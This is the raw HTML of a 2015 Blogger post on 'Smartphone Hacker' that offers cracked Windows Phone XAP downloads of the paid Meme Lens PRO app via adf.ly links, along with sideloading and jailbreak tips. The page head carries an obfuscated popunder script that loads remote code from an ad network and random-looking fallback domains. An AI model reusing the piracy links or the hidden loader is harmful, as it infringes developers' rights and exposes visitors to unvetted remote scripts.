.FollowByEmail .follow-by-email-inner .follow-by-email-submit{background:transparent!important;}
.Stats .blind-plate{border-top:none;}
</style>
<script type='text/javascript'>
//<![CDATA[
var relnojudul = 0;
var relmaxtampil = 4;
var numchars = 100;
var reljudul=new Array();var relurls=new Array();var relcuplikan=new Array();var relgambar=new Array();function saringtags(g,h){var e=g.split("<");for(var f=0;f<e.length;f++){if(e[f].indexOf(">")!=-1){e[f]=e[f].substring(e[f].indexOf(">")+1,e[f].length)}}e=e.join("");e=e.substring(0,h-1);return e}function relpostimgcuplik(h){for(var e=0;e<h.feed.entry.length;e++){var g=h.feed.entry[e];reljudul[relnojudul]=g.title.$t;postcontent="";if("content" in g){postcontent=g.content.$t}else{if("summary" in g){postcontent=g.summary.$t}}relcuplikan[relnojudul]=saringtags(postcontent,numchars);if("media$thumbnail" in g){postimg=g.media$thumbnail.url}else{postimg="http://1.bp.blogspot.com/-htG7vy9vIAA/Tp0KrMUdoWI/AAAAAAAABAU/e7XkFtErqsU/s1600/grey.GIF"}relgambar[relnojudul]=postimg;for(var f=0;f<g.link.length;f++){if(g.link[f].rel=="alternate"){relurls[relnojudul]=g.link[f].href;break}}relnojudul++}}function contains(a,e){for(var f=0;f<a.length;f++){if(a[f]==e){return true}}return false}function artikelterkait(){var v=new Array(0);var w=new Array(0);var x=new Array(0);var A=new Array(0);for(var u=0;u<relurls.length;u++){if(!contains(v,relurls[u])){v.length+=1;v[v.length-1]=relurls[u];w.length+=1;w[w.length-1]=reljudul[u];x.length+=1;x[x.length-1]=relcuplikan[u];A.length+=1;A[A.length-1]=relgambar[u]}}reljudul=w;relurls=v;relcuplikan=x;relgambar=A;for(var u=0;u<reljudul.length;u++){var B=Math.floor((reljudul.length-1)*Math.random());var i=reljudul[u];var s=relurls[u];var y=relcuplikan[u];var C=relgambar[u];reljudul[u]=reljudul[B];relurls[u]=relurls[B];relcuplikan[u]=relcuplikan[B];relgambar[u]=relgambar[B];reljudul[B]=i;relurls[B]=s;relcuplikan[B]=y;relgambar[B]=C}var r=0;var D=Math.floor((reljudul.length-1)*Math.random());var z=D;var q;var t=document.URL;while(r<relmaxtampil){if(relurls[D]!=t){q="<li class='news-title clearfix'>";q+="<a href='"+relurls[D]+"' rel='nofollow' target='_top' title='"+reljudul[D]+"'><div class='overlayb'></div><img src='"+relgambar[D]+"' /></a>";q+="<a class='relinkjdulx' href='"+relurls[D]+"' target='_top'>"+reljudul[D]+"</a>";q+="<span class='news-text'>"+relcuplikan[D]+"</span>";q+="</li>";document.write(q);r++;if(r==relmaxtampil){break}}if(D<reljudul.length-1){D++}else{D=0}if(D==z){break}}};
//]]>
</script>
<script src='//ajax.googleapis.com/ajax/libs/jquery/2.1.1/jquery.min.js'></script>
<script type='text/javascript'>
$(function() {
$(".tabs-1").mtabs();                                
});
</script>
<!-- PopAds.net Popunder Code for www.smartphonehacker.com | 2019-03-02,682859,0,5 -->
<script data-cfasync='false' type='text/javascript'>
/*<![CDATA[/* */
/* Privet darkv. Each domain is 2h fox dead */
 (function(){ var f=window;f["\x5f\x70o\x70"]=[["sit\u0065\u0049\x64",682859],["\u006d\u0069n\x42i\u0064",0],["\u0070\x6fpun\x64\x65\u0072\u0073\x50\x65\x72I\x50",5],["\u0064\u0065l\u0061\u0079B\u0065\u0074\u0077\x65\x65n",3],["\x64ef\u0061u\x6c\x74",false],["\u0064\u0065\x66\x61\x75\u006c\u0074\u0050\u0065\u0072Day",5],["to\x70mos\x74\x4cay\u0065\x72",!0]];var a=["\x2f/c1\x2epop\x61\u0064\x73\x2e\u006e\u0065\u0074\x2f\u0070\u006f\x70\u002e\x6as","/\u002f\u0063\x32\x2e\u0070\u006f\x70a\x64\u0073\x2e\u006e\x65\x74\u002f\u0070\x6fp\u002e\u006as","\u002f/\x77ww\x2e\u006c\x78\u007awk\x6e\x79\u0062f\u0076y\x63\u0078\u0072.\u0063\x6f\u006d/w\u0073j\u0068.j\u0073","//www\u002ey\x65n\x6ewm\x66\x6dbnf\u007a.c\x6f\x6d\u002f\u0075\x71\u006e\u002e\x6a\x73",""],v=0,e,z=function(){if(""==a[v])return;e=f["d\u006fc\x75m\x65\x6e\x74"]["c\u0072\u0065\u0061\u0074\x65\x45\x6ce\u006de\x6e\u0074"]("\u0073cript");e["\u0074yp\u0065"]="te\x78\x74/\x6a\x61\u0076\x61\x73cri\x70t";e["a\u0073\u0079\x6e\u0063"]=!0;var c=f["\x64\u006fc\u0075\x6d\x65nt"]["\x67\u0065tEle\x6d\x65nts\u0042\u0079\u0054\x61\x67\x4e\u0061\x6d\x65"]("\x73\u0063\x72\x69\x70\x74")[0];e["\x73\x72\u0063"]=a[v];if(v<2){e["\u0063r\u006f\x73sO\x72\u0069gi\x6e"]="\x61\x6e\u006fn\u0079\x6do\u0075\x73";};e["on\x65\x72\u0072\x6f\u0072"]=function(){v++;z()};c["p\x61\x72entNo\x64e"]["ins\u0065r\x74\u0042e\x66o\u0072e"](e,c)};z()})();
/*]]>/* */
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5207675204281517815&amp;zx=07dae549-34c3-4428-aed9-f2599d877c9a' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5207675204281517815&amp;zx=07dae549-34c3-4428-aed9-f2599d877c9a' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<div class='minima3-search'>
</div>
<div class='search-form'>
<form action='/search' class='searchform' method='get'>
<input class='searchbar' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue;' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;' type='text' value='Search here'/>
<input class='searchsubmit' type='submit' value='Search'/>
</form>
</div>
<div id='outer-wrapper'>
<div class='blogouter-wrapper'>
<header class='header-wrapper2'>
<div class='ct-wrapper'>
<div class='navigation section' id='navigation'><div class='widget HTML' data-version='1' id='HTML99'>
<nav class='main-nav'>
<ul>
<li class='home1'><a href='http://www.smartphonehacker.com/'>Home</a></li>
<li><a href='#'>About</a></li>
<li><a href='#'>Sitemap</a></li>
<li><a href='#'>Contact</a></li>
<li><a href='#'>Forum</a></li>
<li class='sorting-01 facebook' title='Follow us on Facebook'><a href='https://www.facebook.com/geekstutorial/'><i class='fa fa-facebook'></i><span class='inv'></span></a></li>
<li class='sorting-02 twitter' title='Follow us on Twitter'><a href='https://twitter.com/GeeksTutorial'><i class='fa fa-twitter'></i><span class='inv'></span></a></li>
<li class='sorting-03 googleplus' title='Follow us on Google+'><a href='https://plus.google.com/u/1/b/106045041104750482080/+SmartPhoneHacker'><i class='fa fa-google-plus'></i><span class='inv'></span></a></li>
<li class='sorting-06 linkedin' title='Follow us on LinkedIn'><a href='https://www.linkedin.com/in/geeks-tutorial-764622ba?trk=nav_responsive_tab_profile'><i class='fa fa-linkedin'></i><span class='inv'></span></a></li>
<li class='sorting-04 youtube' title='Follow us on Youtube'><a href='https://www.youtube.com/channel/UCU1K6P1M8hq-TBnDlHQtO7A'><i class='fa fa-youtube'></i><span class='inv'></span></a></li>
</ul>
<a href='#' id='pull'>MENU</a>
</nav>
</div></div>
</div>
</header>
</div>
<div class='clear'></div>
<div id='header-wrapper'>
<div class='header section section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='http://www.smartphonehacker.com/'>
Smartphone Hacker
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
<div class='header-right section no-items section' id='header-right'></div>
</div>
<div class='clear'></div>
<nav id='menu-wrap'>
<input type='checkbox'/>
<label></label>
<ul id='menu'>
<li class='homers'><a href='/'><i class='fa fa-home fa-lg fa-fw'></i></a></li>
<li><a class='ai' href=''>Windows Phone</a>
<ul>
<li><a href='http://www.smartphonehacker.com/p/most-downloaded-games.html'>Games</a></li>
<li><a href='http://www.smartphonehacker.com/p/most-downloaded-apps.html'>Apps</a></li>
<li><a href='http://www.smartphonehacker.com/p/windows-phone-jailbreak-methods.html'>Jailbreak</a></li>
<li><a href='http://www.smartphonehacker.com/2014/12/tools.html'>Tools</a></li>
<li><a href='http://www.smartphonehacker.com/p/news-leaks.html'>News and Leaks</a></li>
</ul>
</li>
<li><a href='www.geekstutorial.com'>Geeks Tutorial Official</a></li>
<li><a href='http://www.smartphonehacker.com/p/coming-soon.html'>Other</a></li>
<li><a class='ai' href=''></a>
<ul>
<li><a class='ai2' href=''></a>
<ul>
</ul>
</li>
<li><a class='ai2' href=''></a>
<ul>
</ul>
</li>
<li><a class='ai2' href=''></a>
<ul>
</ul>
</li>
<li><a class='ai2' href=''></a>
<ul>
</ul>
</li>
</ul>
</li>
<li><a class='ai' href=''>Work</a>
<ul>
<li><a class='ai2' href=''>Music</a>
<ul>
<li><a class='ai3' href=''>Recording</a>
<ul>
<li><a href=''>Recording 1</a></li>
<li><a href=''>Recording 2</a></li>
<li><a href=''>Recording 3</a></li>
</ul>
</li>
<li><a class='ai3' href=''>Equipment</a>
<ul>
<li><a href=''>Equipment 1</a></li>
<li><a href=''>Equipment 2</a></li>
<li><a href=''>Equipment 3</a></li>
</ul>
</li>
<li><a class='ai3' href=''>Distribution</a>
<ul>
<li><a href=''>Distribution 1</a></li>
<li><a href=''>Distribution 2</a></li>
<li><a href=''>Distribution 3</a></li>
</ul>
</li>
</ul>
</li>
<li><a class='ai2' href=''>Video</a>
<ul>
<li><a class='ai3' href=''>Alpha</a>
<ul>
<li><a href=''>Alpha 1</a></li>
<li><a href=''>Alpha 2</a></li>
<li><a href=''>Alpha 3</a></li>
</ul>
</li>
<li><a class='ai3' href=''>Omega</a>
<ul>
<li><a href=''>Omega 1</a></li>
<li><a href=''>Omega 2</a></li>
<li><a href=''>Omega 3</a></li>
</ul>
</li>
<li><a class='ai3' href=''>Zulu</a>
<ul>
<li><a href=''>Zulu 1</a></li>
<li><a href=''>Zulu 2</a></li>
<li><a href=''>Zulu 3</a></li>
</ul>
</li>
</ul>
</li>
<li><a class='ai2' href=''>Image</a>
<ul>
<li>
<a class='ai3' href=''></a>
<ul>
<li><a href=''>Work 1</a></li>
<li><a href=''>Work 2</a></li>
<li><a href=''>Work 3</a></li>
</ul>
</li>
<li><a class='ai3' href=''></a>
<ul>
<li><a href=''>Work 1</a></li>
<li><a href=''>Work 2</a></li>
<li><a href=''>Work 3</a></li>
</ul>
</li>
<li><a class='ai3' href=''></a>
<ul>
<li><a href=''>Work 1</a></li>
<li><a href=''>Work 2</a></li>
<li><a href=''>Work 3</a></li>
</ul>
</li>
</ul>
</li>
</ul>
</li>
<li><a href=''></a></li>
<li><a href=''></a></li>
<li><a href='/error404'>404</a></li>
<li class='searchbutton'></li>
<li class='ranpost'><a onclick='feelingLucky();'><i class='fa fa-random'></i></a></li>
</ul>
</nav>
<div class='clear'></div>
<div class='banner section no-items section' id='banner'></div>
<div class='clear'></div>
<div id='content-wrapper'>
<div id='post-wrapper'>
<div class='post-inner'>
<div class='main section' id='main'><div class='widget HTML' data-version='1' id='HTML900'>
<div class='ads-in-post'>
</div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='breadcrumbs'><span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='http://www.smartphonehacker.com/' itemprop='url'><span itemprop='title'><i class='fa fa-home fa-lg'></i></span></a></span>
<span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='http://www.smartphonehacker.com/search/label/meme%20lens%20pro%20for%20windows%20phone%20apps?&amp;max-results=6' itemprop='url'><span itemprop='title'><i class='fa fa-tag'></i>
meme lens pro for windows phone apps</span></a></span>
<span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='http://www.smartphonehacker.com/search/label/Meme%20Lens%20PRO%20v3.0.3.3?&amp;max-results=6' itemprop='url'><span itemprop='title'><i class='fa fa-tag'></i>
Meme Lens PRO v3.0.3.3</span></a></span>
<span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='http://www.smartphonehacker.com/search/label/Meme%20Lens%20PRO%20v3.0.3.3%20Windows%20Phone%20Xap?&amp;max-results=6' itemprop='url'><span itemprop='title'><i class='fa fa-tag'></i>
Meme Lens PRO v3.0.3.3 Windows Phone Xap</span></a></span>
<span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='http://www.smartphonehacker.com/search/label/Meme%20Lens%20PRO%20Windows%20Phone%20Xap?&amp;max-results=6' itemprop='url'><span itemprop='title'><i class='fa fa-tag'></i>
Meme Lens PRO Windows Phone Xap</span></a></span>
<span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='http://www.smartphonehacker.com/search/label/Meme%20Lens%20PRO%20Windows%20Phone%20Xap%20free%20download?&amp;max-results=6' itemprop='url'><span itemprop='title'><i class='fa fa-tag'></i>
Meme Lens PRO Windows Phone Xap free download</span></a></span>
<span><i class='fa fa-file-text-o'></i>
Meme Lens PRO v3.0.3.3 &#8211; Windows Phone Xap</span>
</div>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<article class='post hentry'>
<a content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMm04MAelckr2FFZBZ5MY1NeZc2kcAJNJ5IP8yIBoXvbrty3p9Gr9jy9CzBreZVaHpkGDs2p4bnQibYRd5k2znG0EaKFqNL7QrVZq0e_84YLing8ye69DuXEeLLlzZv_ElCMLy2qLDz-M/s1600/meme.jpg'></a>
<h3 class='post-title entry-title'>
Meme Lens PRO v3.0.3.3 &#8211; Windows Phone Xap
</h3>
<div class='post-info'>
<span class='author-info'>
<i class='fa fa-user'></i>
<span class='vcard'>
<span class='fn'>
<a class='g-profile' href='https://www.blogger.com/profile/02685538148478001906' rel='author' title='author profile'>
<span>SmartPhone Hacker</span>
</a>
</span>
</span>
</span>
<span class='time-info'>
<i class='fa fa-calendar-o'></i>
<a class='timestamp-link' href='http://www.smartphonehacker.com/2015/01/meme-lens-pro-v3033-windows-phone-xap.html' rel='bookmark' title='permanent link'><abbr class='published updated' title='2015-01-26T07:49:00-08:00'>7:49&#8239;AM</abbr></a>
</span>
<span class='item-control blog-admin pid-973103706'>
<a href='https://www.blogger.com/post-edit.g?blogID=5207675204281517815&postID=4544519632457519277&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='http://img2.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</div>
<div class='post-header'>
<div class='post-header-line-1'></div>
<span class='post-author vcard' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span class='fn author'>
<a href='https://www.blogger.com/profile/02685538148478001906' rel='author' title='author profile'>
<span itemprop='name'>SmartPhone Hacker</span>
</a>
</span>
</span>
</div>
<div class='post-body entry-content' id='post-body-4544519632457519277'>
<div id='adsmiddle14544519632457519277'></div>
<div style='clear:both; margin:10px 0'>
</div>
<div id='adsmiddle24544519632457519277'>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div style="text-align: center;">
<b><span style="font-size: x-large;">Meme Lens PRO v3.0.3.3 &#8211; Windows Phone Xap</span></b></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMm04MAelckr2FFZBZ5MY1NeZc2kcAJNJ5IP8yIBoXvbrty3p9Gr9jy9CzBreZVaHpkGDs2p4bnQibYRd5k2znG0EaKFqNL7QrVZq0e_84YLing8ye69DuXEeLLlzZv_ElCMLy2qLDz-M/s1600/meme.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMm04MAelckr2FFZBZ5MY1NeZc2kcAJNJ5IP8yIBoXvbrty3p9Gr9jy9CzBreZVaHpkGDs2p4bnQibYRd5k2znG0EaKFqNL7QrVZq0e_84YLing8ye69DuXEeLLlzZv_ElCMLy2qLDz-M/s1600/meme.jpg" width="398" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<b>Meme Lens PRO v3.0.3.3 &#8211; Windows Phone Xap</b></div>
<div class="separator" style="clear: both; text-align: center;">
<b><br /></b></div>
<div class="separator" style="clear: both; text-align: center;">
<b>Wp7 &amp; wp8 Cracked Xap</b></div>
<div class="separator" style="clear: both; text-align: center;">
<b><br /></b></div>
<div class="separator" style="clear: both; text-align: center;">
Everyone loves meme. Made your day by having fun with your daily photos. Using Meme Lens, you can change your daily photo into a Meme. You can also create a story by using popular meme templates or your own pictures.</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWW8sc2H5MVDfqnkK24Y3pEz_ImnQIM1JDr4basM3mN9jzxFL48VGsJ7kiAvcg6wU_Y3syZU9ckt8HKgEQTaD_wuJE8d1SefFmCxK1vpKoVprNL3pwZEMyp0j35k-v9fSBxi5-ou3Il9s/s1600/meme1.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="330" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWW8sc2H5MVDfqnkK24Y3pEz_ImnQIM1JDr4basM3mN9jzxFL48VGsJ7kiAvcg6wU_Y3syZU9ckt8HKgEQTaD_wuJE8d1SefFmCxK1vpKoVprNL3pwZEMyp0j35k-v9fSBxi5-ou3Il9s/s1600/meme1.jpg" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
Don&#8217;t forget to share your fun to your beloved families &amp; friends :)</div>
<div class="separator" style="clear: both; text-align: center;">
Enjoy!</div>
<div class="separator" style="clear: both; text-align: center;">
Meme Lens v3.0.2.1 update just for Windows phone 8 !</div>
<div class="separator" style="clear: both; text-align: center;">
&#8211; Trial and Paid Version in one package</div>
<div class="separator" style="clear: both; text-align: center;">
&#8211; Fix some bugs</div>
<div class="separator" style="clear: both; text-align: center;">
&#8211; NEW FEATURE: Meme Story</div>
<div class="separator" style="clear: both; text-align: center;">
Meme Lens v2.5 update just for Windows phone 8 !</div>
<div class="separator" style="clear: both; text-align: center;">
-New Icon and UI</div>
<div class="separator" style="clear: both; text-align: center;">
-New Image Editor tools</div>
<div class="separator" style="clear: both; text-align: center;">
-Fix some bugs</div>
<div class="separator" style="clear: both; text-align: center;">
Meme Lens v2.1 update just for Windows phone 8 !</div>
<div class="separator" style="clear: both; text-align: center;">
-More meme and avatar images</div>
<div class="separator" style="clear: both; text-align: center;">
-in app purchase for more memes</div>
<div class="separator" style="clear: both; text-align: center;">
-fix some bugs</div>
<div class="separator" style="clear: both; text-align: center;">
Meme Lens v2.0 update !</div>
<div class="separator" style="clear: both; text-align: center;">
-Create meme from image gallery</div>
<div class="separator" style="clear: both; text-align: center;">
-Front camera supported</div>
<div class="separator" style="clear: both; text-align: center;">
-Change text color</div>
<div class="separator" style="clear: both; text-align: center;">
-Repair some bugs</div>
<div class="separator" style="clear: both; text-align: center;">
-Help menu</div>
<div class="separator" style="clear: both; text-align: center;">
-etc</div>
<div class="separator" style="clear: both; text-align: center;">
Meme Lens v2.0 update !</div>
<div class="separator" style="clear: both; text-align: center;">
-Create meme from image gallery</div>
<div class="separator" style="clear: both; text-align: center;">
-Front camera supported</div>
<div class="separator" style="clear: both; text-align: center;">
-Change text color</div>
<div class="separator" style="clear: both; text-align: center;">
-Repair some bugs</div>
<div class="separator" style="clear: both; text-align: center;">
-Help menu</div>
<div class="separator" style="clear: both; text-align: center;">
-etc</div>
<div class="separator" style="clear: both; text-align: center;">
Meme Lens v3.0.2.1 update just for Windows phone 8 !</div>
<div class="separator" style="clear: both; text-align: center;">
&#8211; Trial and Paid Version in one package</div>
<div class="separator" style="clear: both; text-align: center;">
&#8211; Fix some bugs</div>
<div class="separator" style="clear: both; text-align: center;">
&#8211; NEW FEATURE: Meme Story</div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
<b><a href="https://adf.ly/wfxex" target="_blank">Windows Market</a></b></div>
<div class="separator" style="clear: both; text-align: left;">
<b><br /></b></div>
<div class="separator" style="clear: both; text-align: left;">
<b>Download Xap : <a href="https://adf.ly/wfxli" target="_blank">Meme Lens PRO v3.0.3.3 &#8211; Windows Phone Xap</a></b></div>
<div class="separator" style="clear: both; text-align: left;">
<b><br /></b></div>
<div class="separator" style="clear: both; text-align: left;">
<b>Download Xap : <a href="https://adf.ly/wfxs4" target="_blank">Meme Lens PRO v3.0.2.1 &#8211; Windows Phone Xap</a></b></div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="up">
<b><a href="https://adf.ly/vkibZ" target="_blank">Trick To Remove 10 Xap Limit And Install Unlimited Apps</a></b></div>
<div class="up">
<br /></div>
<div class="up">
<br /></div>
<div class="up">
Install Now The&nbsp;<b><a href="https://adf.ly/vkwII" target="_blank">Windows Phone Power Tools</a>&nbsp;</b>Or&nbsp;<b><a href="https://adf.ly/vkvVn" target="_blank">XAP Deployer 2.0</a></b>&nbsp; To Deploy Apps And Games (XAP') To Your Windows Phone Device, Download it now from our blog.</div>
<div class="up">
<br /></div>
<div class="up">
<br /></div>
<div class="up">
<br /></div>
<div class="up">
<br /></div>
<div class="up">
Note- Use The Windows Phone Jailbreak Tool Only To Unlock Your Windows Phone Device . For Deploying Apps &amp; Games XAP's,You &nbsp;Should use&nbsp;<a href="https://adf.ly/vkvVn" target="_blank"><b>XAP Deployer 2.0</b></a>&nbsp;or&nbsp;<a href="https://adf.ly/vkwII" target="_blank"><b>Windows Phone Power Tool.</b></a></div>
<div>
<br /></div>
<div>
<br /></div>
<div>
Thank You.</div>
<div class="separator" style="clear: both;">
</div>
<div style="text-align: center;">
</div>
<br />
<div class="separator" style="-webkit-text-stroke-width: 0px; clear: both; color: black; font-family: 'Times New Roman'; font-size: medium; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; margin: 0px; orphans: auto; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div style="text-align: center;">
<b><span style="font-size: x-large;"><br /></span></b></div>
</div>
</div>
<script type='text/javascript'>
var obj0=document.getElementById("adsmiddle14544519632457519277");
var obj1=document.getElementById("adsmiddle24544519632457519277");
var s=obj1.innerHTML;
var r=s.search(/\x3C!-- adsense --\x3E/igm);
if(r>0) {obj0.innerHTML=s.substr(0,r);obj1.innerHTML=s.substr(r+16);}
</script>
<div style='clear: both;'></div>
<div class='sharepost'>
<ul>
<li><a class='twitter' href='http://twitter.com/share?url=http://www.smartphonehacker.com/2015/01/meme-lens-pro-v3033-windows-phone-xap.html' rel='nofollow' target='_blank' title='Twitter Tweet'><i class='fa fa-twitter'></i>Tweet</a></li>
<li><a class='facebook' href='http://www.facebook.com/sharer.php?u=http://www.smartphonehacker.com/2015/01/meme-lens-pro-v3033-windows-phone-xap.html' rel='nofollow' target='_blank' title='Facebook Share'><i class='fa fa-facebook'></i>Share</a></li>
<li><a class='gplus' href='http://plus.google.com/share?url=http://www.smartphonehacker.com/2015/01/meme-lens-pro-v3033-windows-phone-xap.html' rel='nofollow' target='_blank' title='Google Plus Share'><i class='fa fa-google-plus'></i>Share</a></li>
<li><a class='linkedin' href='http://www.linkedin.com/shareArticle?mini=true&amp;url=http://www.smartphonehacker.com/2015/01/meme-lens-pro-v3033-windows-phone-xap.html&amp;title=Meme Lens PRO v3.0.3.3 – Windows Phone Xap&amp;summary=' target='_blank'><i class='fa fa-linkedin'></i>Share</a></li>
<li><a class='pinterest' href='http://pinterest.com/pin/create/button/?url=http://www.smartphonehacker.com/2015/01/meme-lens-pro-v3033-windows-phone-xap.html&amp;media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMm04MAelckr2FFZBZ5MY1NeZc2kcAJNJ5IP8yIBoXvbrty3p9Gr9jy9CzBreZVaHpkGDs2p4bnQibYRd5k2znG0EaKFqNL7QrVZq0e_84YLing8ye69DuXEeLLlzZv_ElCMLy2qLDz-M/s72-c/meme.jpg&amp;description= + data:post.title' target='_blank'><i class='fa fa-pinterest'></i>Share</a></li>
</ul>
</div>
<div class='articleAuthor'>
<div class='authorContent'>
<div class='authorLeft'>
<div class='authorAvatar'>
<img alt='' class='avatar avatar-120 photo dontshowit showit' height='120' src='http://2.bp.blogspot.com/-_0qyTMr2uYI/VIuQL9jbCDI/AAAAAAAAH2U/vPhwdobq9NE/s1600/Userava.png' width='120'/>
</div>
</div>
<div class='authorDetails'>
<h2>About <a href='#' rel='author' title='Posts by Admin'>Admin MC3</a></h2>
</div>
<p>This is dummy text. It is not meant to be read. Accordingly, it is difficult to figure out when to end it. But then, this is dummy text. It is not meant to be read. Period.</p>
</div>
</div>
<div style='clear:both'></div>
<div id='related_posts'>
<div class='relhead'>
<h4>Related Post</h4>
<div class='clear'></div>
<script src='/feeds/posts/default/-/meme lens pro for windows phone apps?alt=json-in-script&amp;callback=relpostimgcuplik&amp;max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Meme Lens PRO v3.0.3.3?alt=json-in-script&amp;callback=relpostimgcuplik&amp;max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Meme Lens PRO v3.0.3.3 Windows Phone Xap?alt=json-in-script&amp;callback=relpostimgcuplik&amp;max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Meme Lens PRO Windows Phone Xap?alt=json-in-script&amp;callback=relpostimgcuplik&amp;max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Meme Lens PRO Windows Phone Xap free download?alt=json-in-script&amp;callback=relpostimgcuplik&amp;max-results=50' type='text/javascript'></script>
<ul id='relpost_img_sum'>
<script type='text/javascript'>artikelterkait();</script>
</ul>
</div>
</div>
<div style='clear:both;'></div>
</div>
</article>
<div class='halaman'>
<div class='blog-pager' id='blog-pager'>
<div class='halaman-kiri'>
<div class='isihalaman-kiri'>
<span id='blog-pager-newer-link'>
<span class='pager-title-left'>Next</span><br/>
<a class='blog-pager-newer-link' href='http://www.smartphonehacker.com/2015/01/lock-screen-changer-v2301-windows-phone.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>&#171; Prev Post</a>
</span>
</div>
</div>
<div class='halaman-kanan'>
<div class='isihalaman-kanan'>
<span id='blog-pager-older-link'>
<span class='pager-title-left'>Previous</span><br/>
<a class='blog-pager-older-link' href='http://www.smartphonehacker.com/2015/01/pc-remote-33100-windows-phone-xap.html' id='Blog1_blog-pager-older-link' title='Older Post'>Next Post &#187;</a>
</span>
</div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='comments' id='comments'>
<div class='clear'></div>
<div id='comment_block'>
</div>
<div class='clear'></div>
<div class='clear'></div>
<div class='comment_form' id='comment-form'>
<div class='comment-form'>
<div id='form-wrapper'>
<div id='threaded-comment-form'>
<p>
<span class='small-button'>
<span id='show-konversi'><a class='konversi-button' href='javascript:void(0)' onclick='document.getElementById(&#39;konversi-box&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;hide-konversi&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;show-konversi&#39;).style.display=&#39;none&#39;' title='Show Conversion Box'>Conversion</a></span><span id='hide-konversi'><a class='konversi-button' href='javascript:void(0)' onclick='document.getElementById(&#39;konversi-box&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;hide-konversi&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;show-konversi&#39;).style.display=&#39;inline-block&#39;' title='Hide Conversion Box'>Conversion</a></span>
</span>
<span class='small-button'>
<span id='show-emo'><a class='emo-button' href='javascript:void(0)' onclick='document.getElementById(&#39;emo-box&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;hide-emo&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;show-emo&#39;).style.display=&#39;none&#39;' title='Show Emoticon'>Emoticon</a></span><span id='hide-emo'><a class='emo-button' href='javascript:void(0)' onclick='document.getElementById(&#39;emo-box&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;hide-emo&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;show-emo&#39;).style.display=&#39;inline-block&#39;' title='Hide Emoticon'>Emoticon</a></span>
</span>
</p>
<div id='konversi-box'>
<textarea id='codes' placeholder='Write/paste the code here then click &#39;Conversion&#39;' spellcheck='false'></textarea>
<span class='button-group'>
<button id='cvrt' onclick='cdConvert();this.disabled = true;'>Conversion</button>
<button onclick='cdClear();'>Clean</button>
</span>
<span class='checkbox'>
<input checked='' id='opt1' type='checkbox'/>
<input id='opt2' type='checkbox'/>
<input id='opt3' type='checkbox'/>
<input checked='' id='opt4' type='checkbox'/>
<input checked='' id='opt5' type='checkbox'/></span>
</div>
<div id='emo-box'>
<div class='comment_emo_list'></div>
</div>
<a href='http://www.blogger.com/comment-iframe.g?blogID=5207675204281517815&amp;postID=4544519632457519277' id='comment-editor-src' title='comment editor'></a>
<iframe class='blogger-iframe-colorize blogger-comment-from-post' height='410' id='comment-editor' name='comment-editor'></iframe>
</div>
</div>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</div>
